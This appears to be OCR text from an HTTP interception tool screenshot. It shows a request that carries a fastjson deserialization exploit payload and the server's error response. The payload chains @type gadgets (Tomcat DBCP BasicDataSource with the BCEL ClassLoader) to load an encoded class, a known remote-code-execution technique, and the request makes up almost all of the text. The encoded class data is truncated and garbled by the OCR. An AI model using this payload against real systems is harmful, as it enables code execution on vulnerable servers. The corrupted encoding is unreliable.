 Request
Pretty Raw \n Actions
1 POST /fastjson/deserialize HTTP/1.1
2 Host: 192.168.100.200
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=D0F890F7FCBFD29544ACE1EA8BDF7A87; XSRF-TOKEN=c3cc6fba
11 Connection: close
12 Content-Type: application/json
13 Content-Length: 43378
14
15 {
16 {
17 "@type":"com.alibaba.fastjson.JSONObject",
18 "x":{
19 "@type":"org.apache.tomcat.dbcp.dbcp.BasicDataSource",
20 "driverClassLoader":{
21 "@type":"com.sun.org.apache.bcel.internal.util.ClassLoader"
22 },
23 "driverClassName":"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$a4$bc$db$ae$b3H$d
$fe$c7$ff$e5$7f$3d$fev$5c$3c$de$$$fd$f9$7f$fb$c7O$ff$ed$eeZ$c1$a7$
$cf$89$b4m$bb$k$Xh$eb$98$8c$batQ$93$bb$f43$d3$b6c$c1$b7$9f$e5$d3$f
8f$f8$98$d2$k$7d2$dd$bf$b0$F$3d$cb$8e$d4e$o$_$o$rO8$eeYyd$$$99$df$
$ff$997$d1$a6pG$85t$V$P$b4$b3$9a$u$7b$95$c3$y$c8$c2v$94$LR$b6$83$k
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 30 Jul 2024 03:04:09 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: close
6 X-Application-Context: application:8080
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1; mode=block
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13 Content-Length: 122
14
15 com.alibaba.fastjson.JSONException: write javaBean error, class org.apache.tom